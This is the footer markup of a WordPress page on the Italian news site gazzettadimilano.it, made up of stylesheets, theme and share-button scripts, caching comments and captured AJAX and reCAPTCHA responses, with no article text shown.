													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/":127500};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"127500","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "127500" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[127500]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 399/511 objects using Redis
Page Caching using Redis 
Database Caching 14/73 queries in 0.188 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-26 23:39:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 50
content:
{"127500":91}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9ZUD9fmS2L0jDF4t9sabxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769463586955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>